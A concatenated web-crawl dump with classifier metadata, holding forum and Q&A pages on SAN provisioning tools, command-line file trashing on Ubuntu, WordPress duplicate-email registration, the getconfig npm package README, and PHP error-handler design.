"label": "Not Applicable/Indeterminate"
},
"secondary": {
"code": "1",
"label": "Technically Flawed"
}
},
"education_level": {
"primary": {
"code": "1",
"label": "General Audience"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
7,208,172,790,964,439,000 | Q
Evaluate Weigh the pros and cons of technologies, products and projects you are considering.
Using provisioning tools
My problem is that I have to manage SAN environments where I've got Sun Solaris, Windows NT/2000 and IBM AIX. Is...
there a storage management tool that can help me manage and provision storage (disks) to these servers without actually having to manually logon to individual servers?
Today, provisioning tools do generally require a host-based agent. So, you need to access the server storage via the host system that means you need to have access to those systems and logon. You might check with your array vendor of choice to see if they are close to solving this issue.
There is also some discussion of putting provisioning technology in the network that would allow administrators to just map their servers to a network address and provisioning would be handled at the switch level but that is still a ways away (12 months or more).
Editor's note: Do you agree with this expert's response? If you have more to share, post it in one of our .bphAaR2qhqA^0@/searchstorage>discussion forums.
This was last published in March 2003
Dig Deeper on Storage management tools
PRO+
Content
Find more PRO+ content and other member only offers, here.
Have a question for an expert?
Please add a title for your question
Get answers from a TechTarget expert on whatever's puzzling you.
You will be able to add details on the next page.
Start the conversation
Send me notifications when other members comment.
By submitting you agree to receive email from TechTarget and its partners. If you reside outside of the United States, you consent to having your personal data transferred to and processed in the United States. Privacy
Please create a username to comment.
-ADS BY GOOGLE
SearchDisasterRecovery
SearchDataBackup
SearchConvergedInfrastructure
Close | {
"url": "http://searchstorage.techtarget.com/answer/Using-provisioning-tools?ses=1014726",
"source_domain": "searchstorage.techtarget.com",
"snapshot_id": "crawl=CC-MAIN-2018-09",
"warc_metadata": {
"Content-Length": "88234",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:72MGI32RAHKQCIE6T2NMAFIESNS5TU7J",
"WARC-Concurrent-To": "<urn:uuid:3f93e142-ca95-435e-bd5a-cafadd88744f>",
"WARC-Date": "2018-02-21T02:52:20Z",
"WARC-IP-Address": "206.19.49.153",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:GV2ROVYZ6EXRHC6HNC4WZKYA2OTDLDCY",
"WARC-Record-ID": "<urn:uuid:e83a3913-65b2-44dc-9f22-ed00b32769df>",
"WARC-Target-URI": "http://searchstorage.techtarget.com/answer/Using-provisioning-tools?ses=1014726",
"WARC-Truncated": "length",
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:31b4eedf-f42f-449c-ac6c-4b35d072b2e9>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-186-155-51.ec2.internal\r\nsoftware: Nutch 1.6 (CC)\r\nisPartOf: CC-MAIN-2018-09\r\noperator: Common Crawl Admin\r\ndescription: Wide crawl of the web for February 2018\r\npublisher: Common Crawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
2,
95,
96,
121,
122,
238,
239,
407,
408,
697,
698,
962,
963,
1118,
1119,
1120,
1158,
1159,
1198,
1199,
1204,
1205,
1213,
1214,
1273,
1274,
1305,
1306,
1343,
1344,
1409,
1410,
1460,
1461,
1484,
1485,
1535,
1536,
1755,
1756,
1793,
1794,
1809,
1810,
1833,
1834,
1851,
1852,
1882,
1883
],
"line_end_idx": [
2,
95,
96,
121,
122,
238,
239,
407,
408,
697,
698,
962,
963,
1118,
1119,
1120,
1158,
1159,
1198,
1199,
1204,
1205,
1213,
1214,
1273,
1274,
1305,
1306,
1343,
1344,
1409,
1410,
1460,
1461,
1484,
1485,
1535,
1536,
1755,
1756,
1793,
1794,
1809,
1810,
1833,
1834,
1851,
1852,
1882,
1883,
1888
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 1888,
"ccnet_original_nlines": 50,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.41525423526763916,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.033898308873176575,
"rps_doc_frac_lines_end_with_ellipsis": 0.019607840105891228,
"rps_doc_frac_no_alph_words": 0.12994350492954254,
"rps_doc_frac_unique_words": 0.6171616911888123,
"rps_doc_mean_word_length": 5,
"rps_doc_num_sentences": 20,
"rps_doc_symbol_to_word_ratio": 0.0028248599264770746,
"rps_doc_unigram_entropy": 4.9242706298828125,
"rps_doc_word_count": 303,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.02244224026799202,
"rps_doc_frac_chars_top_3gram": 0.011881190352141857,
"rps_doc_frac_chars_top_4gram": 0,
"rps_doc_books_importance": -149.68833923339844,
"rps_doc_books_importance_length_correction": -149.68690490722656,
"rps_doc_openwebtext_importance": -92.28163146972656,
"rps_doc_openwebtext_importance_length_correction": -92.28163146972656,
"rps_doc_wikipedia_importance": -79.50640106201172,
"rps_doc_wikipedia_importance_length_correction": -79.50640106201172
},
"fasttext": {
"dclm": 0.029401959851384163,
"english": 0.9407679438591003,
"fineweb_edu_approx": 1.2860102653503418,
"eai_general_math": 0.009330989792943,
"eai_open_web_math": 0.1342487931251526,
"eai_web_code": 0.0028077398892492056
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.67",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "005.4",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "5",
"label": "Evaluate"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "5",
"label": "Social/Forum"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "0",
"label": "No Artifacts"
}
},
"missing_content": {
"primary": {
"code": "1",
"label": "Truncated Snippets"
},
"secondary": {
"code": "0",
"label": "No missing content"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "10",
"label": "Knowledge Article"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "3",
"label": "Mostly Correct"
},
"secondary": {
"code": "4",
"label": "Highly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "4",
"label": "Graduate/Expert Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-2,323,207,115,727,877,600 | Take the 2-minute tour ×
Ask Ubuntu is a question and answer site for Ubuntu users and developers. It's 100% free, no registration required.
This question already has an answer here:
Can I make a shell script trash files instead of delete them?
In the past I used gvfs-trash but this doesn't appear to exist in Ubuntu 10.10.
share|improve this question
marked as duplicate by Radu Rădeanu Sep 17 at 6:05
This question has been asked before and already has an answer. If those answers do not fully address your question, please ask a new question.
"This question has been asked before..." Hmm, that could use some rewording. – ændrük Sep 17 at 6:11
2 Answers 2
up vote 3 down vote accepted
Please refer to this answer. It outlines the way to do it.
share|improve this answer
Make sure you have the gvfs-bin package installed. gvfs-trash is part of it.
share|improve this answer
Not the answer you're looking for? Browse other questions tagged or ask your own question. | {
"url": "http://askubuntu.com/questions/7054/how-can-i-trash-a-file-from-the-command-line",
"source_domain": "askubuntu.com",
"snapshot_id": "crawl=CC-MAIN-2014-52",
"warc_metadata": {
"Content-Length": "65666",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:U7E7J7L37FYG3SBSPRNXF5Y2QTZLLRJH",
"WARC-Concurrent-To": "<urn:uuid:cc530cd4-9587-43ff-833b-fb845f3304fb>",
"WARC-Date": "2014-12-25T16:40:02Z",
"WARC-IP-Address": "104.16.18.44",
"WARC-Identified-Payload-Type": null,
"WARC-Payload-Digest": "sha1:2L6OJGZ6AC3BL2CQAN7XS56VGC3BWTYU",
"WARC-Record-ID": "<urn:uuid:c2950348-7cdf-4345-8d4d-61a16dfd7dd9>",
"WARC-Target-URI": "http://askubuntu.com/questions/7054/how-can-i-trash-a-file-from-the-command-line",
"WARC-Truncated": "length",
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:3f3cf2c6-d336-4103-816c-6a2ef3115bc1>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-231-17-201.ec2.internal\r\nsoftware: Nutch 1.6 (CC)/CC WarcExport 1.0\r\nisPartOf: CC-MAIN-2014-52\r\noperator: CommonCrawl Admin\r\ndescription: Wide crawl of the web with URLs provided by Blekko for December 2014\r\npublisher: CommonCrawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
25,
141,
142,
184,
185,
247,
248,
328,
329,
357,
358,
409,
410,
553,
554,
559,
661,
662,
674,
675,
704,
705,
764,
765,
791,
792,
869,
870,
896,
897
],
"line_end_idx": [
25,
141,
142,
184,
185,
247,
248,
328,
329,
357,
358,
409,
410,
553,
554,
559,
661,
662,
674,
675,
704,
705,
764,
765,
791,
792,
869,
870,
896,
897,
987
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 987,
"ccnet_original_nlines": 30,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.367441862821579,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.009302330203354359,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.22325581312179565,
"rps_doc_frac_unique_words": 0.6272189021110535,
"rps_doc_mean_word_length": 4.526627063751221,
"rps_doc_num_sentences": 15,
"rps_doc_symbol_to_word_ratio": 0.004651159979403019,
"rps_doc_unigram_entropy": 4.45502233505249,
"rps_doc_word_count": 169,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.07843136787414551,
"rps_doc_frac_chars_dupe_6grams": 0.07843136787414551,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.062745101749897,
"rps_doc_frac_chars_top_3gram": 0.0313725508749485,
"rps_doc_frac_chars_top_4gram": 0.047058820724487305,
"rps_doc_books_importance": -103.45262908935547,
"rps_doc_books_importance_length_correction": -103.45262908935547,
"rps_doc_openwebtext_importance": -56.651615142822266,
"rps_doc_openwebtext_importance_length_correction": -42.64499282836914,
"rps_doc_wikipedia_importance": -45.09162521362305,
"rps_doc_wikipedia_importance_length_correction": -45.09162521362305
},
"fasttext": {
"dclm": 0.10275804996490479,
"english": 0.9593027234077454,
"fineweb_edu_approx": 2.1299498081207275,
"eai_general_math": 0.000016930000128922984,
"eai_open_web_math": 0.09015536308288574,
"eai_web_code": -0.000009540000064589549
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.445",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.67",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "1",
"label": "Leftover HTML"
}
},
"missing_content": {
"primary": {
"code": "2",
"label": "Click Here References"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "23",
"label": "Tutorial"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "1",
"label": "No Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "6",
"label": "Not Applicable/Indeterminate"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "2",
"label": "High School Level"
},
"secondary": {
"code": "1",
"label": "General Audience"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-5,277,111,385,921,693,000 | WordPress.org
Ready to get started?Download WordPress
Forums
[resolved] Users email addresses (4 posts)
1. Nezmin2
Member
Posted 5 years ago #
Hey Guy's,
I am setting up my users on my new Church website and I have a community email address in which all staff are to be registered. However, every time I attempt to use it I get the "ERROR: This email is already registered, please choose another one." message.
How do I get around this? I need to have everyone registered to the same email address.
Thanks...
2. esmi
Forum Moderator
Posted 5 years ago #
In short, you can't. Each subscribed user has to have their own email address. If you have your own domain, perhaps you could set up a number of email forwarding addresses such as "[email protected], [email protected]..." etc and forward all mails to one of your own email accounts.
3. Nezmin2
Member
Posted 5 years ago #
Thanks esmi,
I was hoping that I would not have to go that route but...
4. mwrmwr
Member
Posted 5 years ago #
>In short, you can't. Each subscribed user has to have their own email address.<
That's hard to believe for seasoned software like WP. Who's great idea was that and why is it still true? The situation above is a perfect example of why WP shouldn't have that limitation. Is there no way around that? I've tried Register Plus and it doesn't work, at least for creating users via the WP site's admin.
Topic Closed
This topic has been closed to new replies.
About this Topic | {
"url": "https://wordpress.org/support/topic/users-email-addresses",
"source_domain": "wordpress.org",
"snapshot_id": "crawl=CC-MAIN-2015-11",
"warc_metadata": {
"Content-Length": "17507",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:RXRT63X6IJGITXCWYE7ZAWL5HUQSIAXP",
"WARC-Concurrent-To": "<urn:uuid:db90e7cc-d514-4718-8803-6d14bd160ab9>",
"WARC-Date": "2015-03-03T09:29:55Z",
"WARC-IP-Address": "66.155.40.249",
"WARC-Identified-Payload-Type": null,
"WARC-Payload-Digest": "sha1:5QTBUHPZNVLLKK34PYPWUTIYBL4MJA3T",
"WARC-Record-ID": "<urn:uuid:7a02387e-2432-4a50-bdb4-9c17a94570a0>",
"WARC-Target-URI": "https://wordpress.org/support/topic/users-email-addresses",
"WARC-Truncated": "length",
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:99dcac70-de0c-43c0-9b08-d661f6a2c609>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-28-5-156.ec2.internal\r\nsoftware: Nutch 1.6 (CC)/CC WarcExport 1.0\r\nisPartOf: CC-MAIN-2015-11\r\noperator: CommonCrawl Admin\r\ndescription: Wide crawl of the web with URLs provided by Blekko for February 2015\r\npublisher: CommonCrawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
14,
15,
55,
56,
63,
64,
107,
108,
121,
132,
157,
158,
173,
434,
435,
527,
528,
542,
543,
553,
573,
598,
599,
888,
889,
902,
913,
938,
939,
956,
1019,
1020,
1032,
1043,
1068,
1069,
1154,
1155,
1476,
1477,
1490,
1491,
1534,
1535
],
"line_end_idx": [
14,
15,
55,
56,
63,
64,
107,
108,
121,
132,
157,
158,
173,
434,
435,
527,
528,
542,
543,
553,
573,
598,
599,
888,
889,
902,
913,
938,
939,
956,
1019,
1020,
1032,
1043,
1068,
1069,
1154,
1155,
1476,
1477,
1490,
1491,
1534,
1535,
1551
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 1551,
"ccnet_original_nlines": 44,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.3897280991077423,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.0392749197781086,
"rps_doc_frac_lines_end_with_ellipsis": 0.04444444179534912,
"rps_doc_frac_no_alph_words": 0.20543807744979858,
"rps_doc_frac_unique_words": 0.5680934190750122,
"rps_doc_mean_word_length": 4.396887302398682,
"rps_doc_num_sentences": 28,
"rps_doc_symbol_to_word_ratio": 0.021148040890693665,
"rps_doc_unigram_entropy": 4.735589504241943,
"rps_doc_word_count": 257,
"rps_doc_frac_chars_dupe_10grams": 0.1345132738351822,
"rps_doc_frac_chars_dupe_5grams": 0.18938052654266357,
"rps_doc_frac_chars_dupe_6grams": 0.18407079577445984,
"rps_doc_frac_chars_dupe_7grams": 0.1345132738351822,
"rps_doc_frac_chars_dupe_8grams": 0.1345132738351822,
"rps_doc_frac_chars_dupe_9grams": 0.1345132738351822,
"rps_doc_frac_chars_top_2gram": 0.024778759106993675,
"rps_doc_frac_chars_top_3gram": 0.04247787967324257,
"rps_doc_frac_chars_top_4gram": 0.05309734866023064,
"rps_doc_books_importance": -156.0755615234375,
"rps_doc_books_importance_length_correction": -143.940185546875,
"rps_doc_openwebtext_importance": -103.02093505859375,
"rps_doc_openwebtext_importance_length_correction": -103.02093505859375,
"rps_doc_wikipedia_importance": -63.489078521728516,
"rps_doc_wikipedia_importance_length_correction": -49.90099334716797
},
"fasttext": {
"dclm": 0.08417809009552002,
"english": 0.9726333618164062,
"fineweb_edu_approx": 0.8649624586105347,
"eai_general_math": 0.0028209099546074867,
"eai_open_web_math": 0.014592289924621582,
"eai_web_code": 0.00007701000140514225
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.467",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "21",
"label": "Customer Support"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "1",
"label": "No Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "1",
"label": "General Audience"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
2,269,053,755,848,532,000 | node package manager
Introducing npm Enterprise add-ons. Integrate third-party dev tools into npm…
getconfig
Environment aware config reader that follows our conventions at &yet.
getconfig - config fetcher for node.js
Managing configs for different environments is kind of a pain.
In short I wanted it to:
• Be simple to understand and use
• Use NODE_ENV environment variable to grab appropriate config
• Let me just go var config = require('getconfig') from anywhere in the app and have it Just Work™
• Allow using different formats (via require hooks)
1. npm install getconfig
2. Create a config/default.json file in the same folder as the main entry point (usually project root)
3. Just require getconfig like so from anywhere in your project:
var config = require('getconfig');
1. That's it!
Getconfig looks for a config directory in the same folder as the main entry point of your app. Your configuration files should be contained within that directory.
The configuration files attempted by require, in order, are:
• config/default
• config/{{NODE_ENV}}
• config/local
Note that we don't list extensions, that's because the files are loaded via node's require mechanism, so anything node can require will work.
In the event that NODE_ENV is not set, getconfig will attempt to load dev, devel, develop, and development in its place.
In a lot of situations it's simpler to pass configuration via environment variables, rather than hardcoding it into a config file.
Fortunately, getconfig can fill those in for you. Just set the value of a key to a string like '$NODE_ENV' for example and the environment variable will be expanded inline.
Note that this will only work for environment variables whose names are within the character set of A-Z, 0-9, and _ (underscore). This is to prevent collisions with things like complex strings that may start with a $.
In certain circumstances, when your app isn't run directly (e.g. test runners) getconfig may not be able to lookup your config file properly. In this case, you can set a GETCONFIG_ROOT environment variable to the directory where your config files are located.
getconfig will always fill in the getconfig.env value in your resulting config object with the current environment name so you can programatically determine the environment if you'd like. If no NODE_ENV is set it will also set getconfig.isDev to true.
• 3.0.0
• Does not merge arrays from config layers, instead overwrites them entirely with the topmost config's array.
• 2.0.0
• Total refactor, now stores config files in a directory and merges them on top of each other for simplicity.
• 1.0.0
• Bumping major to get out of 0.x.x range per semver conventions.
• dev enviroments now look for related config files. So if you've set your $NODE_ENV to development and it will still find a file called dev_config.json.
• 0.3.0 - Switching from JSON.parse to ALCE to allow single quotes and comments. Better readme.
MIT
if you dig it follow @HenrikJoreteg and/or @quitlahok on twitter. | {
"url": "https://www.npmjs.com/package/getconfig",
"source_domain": "www.npmjs.com",
"snapshot_id": "crawl=CC-MAIN-2016-30",
"warc_metadata": {
"Content-Length": "34988",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:ROZU4JBZHGLY5ZQMLXJ4HDOC7TXEPQHU",
"WARC-Concurrent-To": "<urn:uuid:05ace9fb-ee0e-42a1-80ad-38f9415d7e51>",
"WARC-Date": "2016-07-24T10:59:37Z",
"WARC-IP-Address": "151.101.20.162",
"WARC-Identified-Payload-Type": null,
"WARC-Payload-Digest": "sha1:LRSCE6RGG63A6WRGWIRWFXG7BCFPTKIU",
"WARC-Record-ID": "<urn:uuid:db41ae91-190e-44b4-b25f-1b694474e43d>",
"WARC-Target-URI": "https://www.npmjs.com/package/getconfig",
"WARC-Truncated": "length",
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:72c8d3f5-8d7c-4ddc-a124-f4b4544d4b03>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-185-27-174.ec2.internal\r\nsoftware: Nutch 1.6 (CC)/CC WarcExport 1.0\r\nisPartOf: CC-MAIN-2016-30\r\noperator: CommonCrawl Admin\r\ndescription: Wide crawl of the web for July 2016\r\npublisher: CommonCrawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
21,
22,
100,
101,
111,
112,
186,
187,
226,
227,
290,
291,
316,
317,
353,
418,
519,
573,
600,
705,
772,
807,
809,
825,
826,
989,
990,
1051,
1052,
1071,
1095,
1112,
1113,
1255,
1256,
1377,
1378,
1509,
1510,
1683,
1684,
1902,
1903,
2163,
2164,
2416,
2417,
2427,
2541,
2551,
2665,
2675,
2745,
2903,
3001,
3002,
3006,
3007
],
"line_end_idx": [
21,
22,
100,
101,
111,
112,
186,
187,
226,
227,
290,
291,
316,
317,
353,
418,
519,
573,
600,
705,
772,
807,
809,
825,
826,
989,
990,
1051,
1052,
1071,
1095,
1112,
1113,
1255,
1256,
1377,
1378,
1509,
1510,
1683,
1684,
1902,
1903,
2163,
2164,
2416,
2417,
2427,
2541,
2551,
2665,
2675,
2745,
2903,
3001,
3002,
3006,
3007,
3072
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 3072,
"ccnet_original_nlines": 58,
"rps_doc_curly_bracket": 0.0013020799960941076,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.3606299161911011,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.020472440868616104,
"rps_doc_frac_lines_end_with_ellipsis": 0.01694915071129799,
"rps_doc_frac_no_alph_words": 0.22677165269851685,
"rps_doc_frac_unique_words": 0.5051334500312805,
"rps_doc_mean_word_length": 4.8973307609558105,
"rps_doc_num_sentences": 47,
"rps_doc_symbol_to_word_ratio": 0.001574800000526011,
"rps_doc_unigram_entropy": 5.079047203063965,
"rps_doc_word_count": 487,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.0285115297883749,
"rps_doc_frac_chars_dupe_6grams": 0.0285115297883749,
"rps_doc_frac_chars_dupe_7grams": 0.0285115297883749,
"rps_doc_frac_chars_dupe_8grams": 0.0285115297883749,
"rps_doc_frac_chars_dupe_9grams": 0.0285115297883749,
"rps_doc_frac_chars_top_2gram": 0.010482179932296276,
"rps_doc_frac_chars_top_3gram": 0.017610060051083565,
"rps_doc_frac_chars_top_4gram": 0.01257861964404583,
"rps_doc_books_importance": -249.8954620361328,
"rps_doc_books_importance_length_correction": -249.8954620361328,
"rps_doc_openwebtext_importance": -148.25880432128906,
"rps_doc_openwebtext_importance_length_correction": -148.25880432128906,
"rps_doc_wikipedia_importance": -67.92807006835938,
"rps_doc_wikipedia_importance_length_correction": -67.92807006835938
},
"fasttext": {
"dclm": 0.09324920177459717,
"english": 0.8502724170684814,
"fineweb_edu_approx": 1.9630120992660522,
"eai_general_math": 0.6082360148429871,
"eai_open_web_math": 0.2539769411087036,
"eai_web_code": 0.5483038425445557
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "005.452",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "4",
"label": "Code/Software"
},
"secondary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "17",
"label": "Product Page"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "1",
"label": "No Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
6,560,522,820,326,852,000 | SitePoint Sponsor
User Tag List
Results 1 to 7 of 7
1. #1
SitePoint Wizard DoubleDee's Avatar
Join Date
Aug 2010
Location
Arizona
Posts
3,932
Mentioned
2 Post(s)
Tagged
0 Thread(s)
Advice on Improving Error-Handler
This is a vague question, but I am wondering if you guys can offer some advice on designing a better Error-Handler?!
Here is what I have now...
In each script, my Error-Handling Code looks like this...
PHP Code:
// ************************
// Check Section Format. *
// ************************
$validSections = array("finance""legal""management""small-business""xxx");
if (
in_array($_GET['section'], $validSectionsFALSE)){
// Valid Section Format.
// Continue processing things...
}else{
// Invalid Section Format.
$_SESSION['resultsCode'] = 'ARTICLE_INDEX_SECTION_NOT_FOUND_2421';
// Set Error Source.
$_SESSION['errorPage'] = $_SERVER['SCRIPT_NAME'];
// Redirect to Display Outcome.
header("Location: " BASE_URL "/account/results.php");
// End script.
exit();
}
//End of CHECK SECTION FORMAT
Then my "results.php" script does the following...
- Displays an Error Message to the User
- Logs the Error into a Database Table
- Emails the Admin if the Error could not be written to the Database
- Emails the Admin with a similar Error Message so he/she can stay informed of User/System Errors
For the Error Messages, I just use a gigantic Case statement like this...
PHP Code:
// Invalid Section Format.
case 'ARTICLE_INDEX_SECTION_NOT_FOUND_2421':
echo
'<h1>Section Not Found</h1>';
echo
'<p>The Section you chose cannot be found. (2421)</p>';
echo
'<a class="button" href="' BASE_URL '/">Return to Home Page</a>';
break;
Any thoughts or suggestions?
(BTW, I am still stuck with Procedural Code for now, so please don't offer any OOP suggestions as that's over my head for now?!)
Sincerely,
Debbie
2. #2
SitePoint Wizard wonshikee's Avatar
Join Date
Jan 2007
Posts
1,223
Mentioned
3 Post(s)
Tagged
0 Thread(s)
First step to improving it would be to abstract the call.
You could do something like this:
if (..) {
} else {
log_error(ARTICLE_INDEX_SECTION_NOT_FOUND_2421,$_SERVER['SCRIPT_NAME']);
}
This allows you to change what happens in the error logging globally. Things like exit() might not be necessary in some reports, therefore hard coding is a bad practice.
3. #3
SitePoint Wizard DoubleDee's Avatar
Join Date
Aug 2010
Location
Arizona
Posts
3,932
Mentioned
2 Post(s)
Tagged
0 Thread(s)
Quote Originally Posted by wonshikee View Post
First step to improving it would be to abstract the call.
You could do something like this:
if (..) {
} else {
log_error(ARTICLE_INDEX_SECTION_NOT_FOUND_2421,$_SERVER['SCRIPT_NAME']);
